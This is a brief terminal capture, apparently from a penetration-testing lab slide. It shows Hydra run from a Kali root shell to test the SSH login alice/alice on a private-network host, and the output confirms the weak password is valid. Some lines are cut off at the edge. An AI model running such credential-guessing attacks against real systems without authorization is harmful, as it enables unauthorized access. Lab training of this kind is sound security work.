 (root💀kali)-[~/Documents]
# hydra -l alice -p alice 192.168.13.14 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1
[DATA] attacking ssh://192.168.13.14:22/
[22][ssh] host: 192.168.13.14   login: alice   password: alice
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15